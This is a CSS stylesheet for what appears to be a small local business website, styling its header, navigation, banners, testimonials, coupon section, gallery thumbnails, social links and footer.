blockquote cite::before { content: none; }

.h3-box { border: 1px solid #1C7AC0; border-radius: 0; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; width: 100%; }

.h3-box h3 { font-weight: 800; border: 0; margin: 0 -1.66667rem 1.11111rem; }

.h3-box li { color: #0a0a0a; font-size: 1rem; padding: 1rem 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .myce-callout img { outline: 10px solid rgba(255, 255, 255, 0.5); outline-offset: -10px; -webkit-box-shadow: nonde; box-shadow: nonde; }

.noframe, .frame, .picframe, .myce-callout img, .innerframe, .gal-thumb { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.frame, .left.picframe, .myce-callout img.left, .left.innerframe, .left.gal-thumb { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.frame, .left.picframe, .myce-callout img.left, .left.innerframe, .left.gal-thumb { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.frame, .right.picframe, .myce-callout img.right, .right.innerframe, .right.gal-thumb { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.frame, .right.picframe, .myce-callout img.right, .right.innerframe, .right.gal-thumb { max-width: 40%; } }

.innerframe, .gal-thumb { outline: 10px solid rgba(255, 255, 255, 0.5); outline-offset: -10px; -webkit-box-shadow: nonde; box-shadow: nonde; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

.about-gallery + div.label { width: 100%; text-align: center; padding: 1rem 0; background: #7DACD3; font-style: italic; margin-bottom: 2rem; }

a.button.hollow.primary { font-weight: bold; cursor: pointer; }

a.button.hollow.primary:hover { background: #1C7AC0; color: #fefefe; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #1C7AC0; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #09253a; background: #165e93; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0f4167; }

.paged-results a.page-notselected:hover { color: #fff; background: #165e93; border: 1px solid #09253a; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.breadcrumbs { background: #fefefe; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

div header.page-header { padding: .77778px 0 0 0; }

div header.page-header > div.top-bar-wrap { background: #1C7AC0; }

div header.page-header a img.logo { margin: 0; width: 100%; max-width: 330px; }

@media print, screen and (min-width: 40em) { div header.page-header .logo { margin: 0; } }

@media print, screen and (min-width: 64em) { div header.page-header .branding { text-align: left; }
  div header.page-header .logo { margin: 0.83333rem 0; width: 100%; max-width: 330px; } }

.h-locate-wrap { max-width: 230px; margin: 0 auto; padding-top: 1rem; }

@media print, screen and (min-width: 64em) { .h-locate-wrap { padding-top: 2rem; } }

div.columns.align-left { text-align: left; padding-left: 0; }

div.columns.align-right { text-align: right; }

.h-address-a { text-align: left; color: #fefefe; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; vertical-align: middle; font-size: 0.77778rem; padding-top: 1rem; margin: 0 auto; }

@media print, screen and (min-width: 64em) { .h-address-a { padding-top: 2rem; } }

.h-address-a p { margin-bottom: 15px; }

.h-address-a .h-locate-pin { max-height: 39px; padding-right: 10px; }

.h-address-a:hover, .h-address-a:focus { color: #F05C50; }

.h-warn-text { color: #FACA77; font-size: 1rem; font-weight: bold; margin-bottom: 0px; text-align: center; }

@media print, screen and (min-width: 64em) { .h-warn-text { padding-top: 20px; } }

.h-phone-a-tag { text-align: center; }

.h-phone-icon { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; padding-right: 1rem; }

.h-phone-number { font-weight: 800; display: inline-block; color: #fefefe; font-size: 1.77778rem; }

.nav-bar-full-wrap { width: 100%; background-color: white; }

@media print, screen and (min-width: 64em) { .nav-bar-full-wrap { background-color: rgba(0, 0, 0, 0); } }

.is-dropdown-submenu-item { padding: 0; }

/*======================================= Banner - MYCE Callout Columns =======================================*/
.banner.myce-callout-columns { position: relative; padding: 1.66667rem 0 0; text-align: center; background-color: #fefefe; background-image: none; background-position: center top; background-size: cover; }

.banner.myce-callout-columns br { display: none; }

.banner.myce-callout-columns .callout-column { margin-bottom: 1.66667rem; }

.banner.myce-callout-columns .callout-content { text-align: center; background: #5babe7; }

.banner.myce-callout-columns .callout-content::before, .banner.myce-callout-columns .callout-content::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.myce-callout-columns .callout-content::after { clear: both; }

.banner.myce-callout-columns .heading { margin: 1.66667rem 1.11111rem 0.55556rem 1.11111rem; color: #000; font-family: "Open Sans", sans-serif; font-size: 1.15556rem; font-weight: bold; }

.banner.myce-callout-columns .message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #000; font-size: 0.88889rem; font-weight: normal; }

.banner.myce-callout-columns .button { margin: 0 1.11111rem 1.11111rem; }

@media print, screen and (min-width: 40em) { .banner.myce-callout-columns { padding: 3.33333rem 0 1.66667rem; }
  .banner.myce-callout-columns br { display: inline-block; }
  .banner.myce-callout-columns .heading { margin: 1.66667rem 1.11111rem 0.55556rem 1.11111rem; font-size: 1.44444rem; }
  .banner.myce-callout-columns .message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.11111rem; }
  .banner.myce-callout-columns .button { margin: 0 1.11111rem 1.11111rem; } }

@media print, screen and (min-width: 64em) { .banner.myce-callout-columns { padding: 4.44444rem 0 2.77778rem; }
  .banner.myce-callout-columns .heading { margin: 1.66667rem 1.11111rem 1.11111rem 1.11111rem; }
  .banner.myce-callout-columns .message { margin: 0 1.11111rem 1.66667rem 1.11111rem; }
  .banner.myce-callout-columns .button { margin: 0 1.11111rem 1.11111rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #0b314d; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #F05C50; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #707070; font-size: 0.77778rem; font-weight: normal; background-color: #232323; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #111111; border-radius: 0; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.93333rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer div.footer-copyright { margin-top: 1.5rem; }

footer.page-footer .footer-disclaimer-links a { color: #707070; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #707070; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: #707070; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0 1rem; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #666666; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.77778rem; background: transparent; display: inline; padding: 0 1rem; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #666666; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.f-locate-pin { margin-left: 40%; margin-right: 1rem; }

@media print, screen and (min-width: 64em) { .f-locate-pin { margin-left: 0; } }

.h-phone-a-tag { text-decoration: none; }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .enhanced-subpage-wrapper .enhanced-banner::before, .banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { clear: both; }

.banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: none; }

.banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #1C7AC0; font-family: "Open Sans", sans-serif; font-size: 2rem; font-weight: bold; }

.banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #1C7AC0; font-size: 1rem; font-weight: normal; }

.banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0 5.55556rem 0; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: nonde; box-shadow: nonde; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 10px solid rgba(255, 255, 255, 0.5); outline-offset: -10px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: rgba(255, 255, 255, 0.7); padding: 0.77778rem 0; text-align: center; z-index: 10; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.77778rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 5.55556rem 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.66667rem 0; background-color: #232323; background-image: none; background-position: 50% 0; background-repeat: no-repeat; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

footer.page-footer .h-address-a { padding-top: 0; }

@media print, screen and (min-width: 64em) { footer.page-footer .h-address-a { padding-top: 0; } }

footer.page-footer .h-phone-number { font-size: 1.44444rem; }

footer.page-footer .f-review-button { border: 1px solid #fefefe; padding: .5rem 1rem; font-weight: 900; font-size: 0.88889rem; color: #fefefe; background-color: #222222; }

footer.page-footer .f-review-button:hover { background: #fefefe; color: #222222; }

footer.page-footer .f-review-button span { padding-left: 5px; font-size: 1rem; vertical-align: middle; }

footer.page-footer .f-left { position: relative; float: left; }

footer.page-footer .f-right { position: relative; float: right; }

.social-icons img { margin: 0 .5rem; }

.h-warn-text-footer { color: #FACA77; font-size: 0.88889rem; font-weight: bold; margin-bottom: 0px; position: relative; top: 0; }

footer .h-phone-a-tag { font-size: 1.44444rem; }

footer .h-phone-icon { padding-right: 0; }

/*======================================= Layouts =======================================*/
section.home-page { margin: 0; padding: 0; }

.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.innerframe, .gal-thumb { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .innerframe, .gal-thumb { margin-bottom: 20px; } }

.section-1 { background-image: url("/images/banner-1.png"); background-repeat: no-repeat; background-size: cover; background-position: center; padding: 40px 0; margin-top: -3rem; color: #1C7AC0; }

@media print, screen and (min-width: 64em) { .section-1 { padding: 100px 0; } }

.section-1 .callout { padding: 0; border: none; background: rgba(0, 0, 0, 0); }

.section-1 .section-1-titles { text-align: center; padding-top: 3.33333rem; margin-top: 0 auto; }

@media print, screen and (min-width: 40em) { .section-1 .section-1-titles { text-align: left; padding-top: 5.55556rem; margin: 0; } }

.section-1 .section-1-h { font-size: 1.55556rem; font-weight: 800; padding: 10px 10px 30px 0px; }

@media print, screen and (min-width: 64em) { .section-1 .section-1-h { font-size: 2.66667rem; padding: 10px 0px 0px 0px; } }

.section-1 h2.section-1-sub-h, .section-1 .form-container .lead-head strong.section-1-sub-h, .form-container .lead-head .section-1 strong.section-1-sub-h { background-color: none; border: none; color: #1C7AC0; font-size: 1.11111rem; font-weight: 400; padding: 10px 10px 30px 0px; }

@media print, screen and (min-width: 64em) { .section-1 h2.section-1-sub-h, .section-1 .form-container .lead-head strong.section-1-sub-h, .form-container .lead-head .section-1 strong.section-1-sub-h { font-size: 1.55556rem; padding: 0px 0px 60px 0px; } }

.section-1 .doc-profile { color: #0a0a0a; font-weight: 800; padding-top: 1rem; }

.section-1 .section-1-rating-1 { vertical-align: middle; height: 70px; }

.section-1 .section-1-rating-2 { vertical-align: middle; height: 82px; }

.section-1 .rating { margin: 20px auto; }

.section-1 .section-1-img { max-width: 209px; padding: 0; margin: 0 auto 0 auto; }

@media print, screen and (min-width: 40em) { .section-1 .section-1-img { margin: 0 0 0 .8333333rem; } }

.section-1 .section-1-img + div { padding: 0; }

.section-1 div div.callout { background: #fefefe; height: 100%; width: 209px; margin: 0 auto; text-align: center; padding: .5rem 1rem; margin-bottom: 1.1111rem; }

@media print, screen and (min-width: 40em) { .section-1 div div.callout { width: 350px; max-width: 60%; max-height: 209px; margin: 0; text-align: left; } }

.section-2, .section-5 { background-color: #1C7AC0; background-image: url("/images/background-image.png"); background-repeat: repeat; }

.section-2 { padding: 70px 0 50px 0; text-align: center; }

.section-2 .section-2-img-wrap { max-width: 640px; width: 100%; margin: 0 auto 2rem; }

.section-2 .section-2-img-wrap { max-width: 412px; }

.section-2 .innerframe, .section-2 .gal-thumb { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .section-2 .innerframe, .section-2 .gal-thumb { margin-bottom: 0px; } }

.section-2 .sparkle-team { margin: 0 auto; padding: 30px 0 0 0; font-size: 1.11111rem; background: #7DACD3; color: white; width: 100%; border: 1px solid #fefefe; }

.section-2 i { color: #fefefe; font-size: 1.22222rem; line-height: 1.94444rem; }

.section-2 strong { color: #fefefe; font-size: 1.11111rem; }

.section-2 a.button { border: 1px solid #fefefe; padding: 20px; color: #fefefe; font-weight: bold; margin: 0 auto; font-size: 1.11111rem; border: 1px solid white; }

.section-2 a.button span { padding-left: 5px; font-size: 1.38889rem; vertical-align: middle; }

p.five-star-rating { color: #fefefe; display: inline-block; text-align: left; font-size: 1.11111rem; }

div.five-star { font-size: 1.11111rem; text-align: left; }

div.five-star p { color: #fefefe; }

div.five-star strong { font-size: 1.11111rem; }

.section-3 { background-color: #F8F8F8; padding: 45px 0; text-align: center; color: #1C7AC0; }

.section-3 .section-3-h-wrap { margin: 0 auto; }

.section-3 h2, .section-3 .form-container .lead-head strong, .form-container .lead-head .section-3 strong { font-size: 1.22222rem; margin: 25px auto 20px auto; font-weight: 800; }

@media print, screen and (min-width: 64em) { .section-3 h2, .section-3 .form-container .lead-head strong, .form-container .lead-head .section-3 strong { font-size: 1.77778rem; } }

.section-3 h5 { font-size: 1.11111rem; margin-bottom: 50px; }

@media print, screen and (min-width: 64em) { .section-3 h5 { font-size: 1.33333rem; } }

.section-3 div.callout { border: 1px solid #1C7AC0; max-width: 285px; padding: 20px 10px; margin: 10px auto; }

.section-3 div.callout div.callout-icons { min-height: 122px; }

.section-3 .callout-img { position: relative; }

.section-3 .callout-img img { position: relative; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.section-3 a.button h2, .section-3 a.button .form-container .lead-head strong, .form-container .lead-head .section-3 a.button strong { color: #1C7AC0; font-weight: bold; font-size: 1.11111rem; position: relative; bottom: 0; }

.section-3 div.callout img:nth-child(2n+2) { display: none; }

.section-3 a.button:hover { color: #fefefe; background-color: #1C7AC0; }

.section-3 a.button:hover h2, .section-3 a.button:hover .form-container .lead-head strong, .form-container .lead-head .section-3 a.button:hover strong { color: #fefefe; }

.section-3 a.button:hover img:nth-child(5n+2) { display: inline-block; }

.section-3 a.button:hover img:nth-child(9n+1) { -webkit-filter: brightness(0) invert(1); filter: brightness(0) invert(1); }

.section-3 a { text-decoration: none; }

.section-4 { background-color: white; text-align: center; padding: 0px 0 30px; }

.section-4 .coupon-home { padding: 45px 20px; margin: 20px auto; background: #F8F8F8; border: 10px dashed #E2E2E2; max-width: 95%; position: relative; }

.section-4 h2, .section-4 .form-container .lead-head strong, .form-container .lead-head .section-4 strong { color: #1C7AC0; font-size: 1.11111rem; font-weight: 800; padding-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .section-4 h2, .section-4 .form-container .lead-head strong, .form-container .lead-head .section-4 strong { font-size: 1.33333rem; } }

.section-4 p { font-size: 0.66667rem; line-height: 1.66667rem; }

@media print, screen and (min-width: 64em) { .section-4 p { font-size: 0.77778rem; } }

.section-4 a.button { font-size: 0.77778rem; background: #F8F8F8; color: #1C7AC0; font-weight: bolder; width: 100%; max-width: 320px; margin-top: 20px; padding: 20px 0; border: 1px solid #1C7AC0; }

@media print, screen and (min-width: 64em) { .section-4 a.button { font-size: 1rem; } }

.section-4 p.disclaimer-text { color: #938D8D; font-size: 0.44444rem; margin: 0; line-height: 1rem; }

@media print, screen and (min-width: 64em) { .section-4 p.disclaimer-text { font-size: 0.55556rem; } }

@media print, screen and (min-width: 40em) { .section-4 { padding: 70px 0; }
  .section-4 .coupon-home { padding: 45px 20px; margin: 20px 15px; background: #F8F8F8; border: 10px dashed #E2E2E2; } }

.section-5 { text-align: center; color: #fefefe; padding: 2rem 0; }

@media print, screen and (min-width: 64em) { .section-5 { padding: 50px 0; } }

.section-5 .section-5-img { margin: 0 auto; max-width: 430px; }

@media print, screen and (min-width: 64em) { .section-5 .section-5-img { margin: 0; } }

.section-5 .section-5-font { max-width: 100%; }

.section-5 img { max-width: 300px; margin: 1rem auto; margin-bottom: 1rem; }

@media print, screen and (min-width: 64em) { .section-5 img { margin: 0; max-width: 412px; } }

.section-5 h2, .section-5 .form-container .lead-head strong, .form-container .lead-head .section-5 strong { font-size: 1.77778rem; font-weight: 800; }

.section-5 h2 + p, .section-5 .form-container .lead-head strong + p, .form-container .lead-head .section-5 strong + p { font-weight: regular; font-style: italic; }

.section-5 h2 + p span, .section-5 .form-container .lead-head strong + p span, .form-container .lead-head .section-5 strong + p span { font-weight: 800; }

.section-5 p { font-size: 1.33333rem; margin-bottom: 20px; }

.section-5 strong { font-weight: bolder; }

.section-5 a { color: #fefefe; font-weight: 800; }

.section-5 button { font-size: 1rem; background: white; color: #1C7AC0; }

.section-6 { background-color: #fefefe; padding-top: 30px; padding-bottom: 50px; margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .section-6 { padding-top: 60px; padding-bottom: 100px; } }

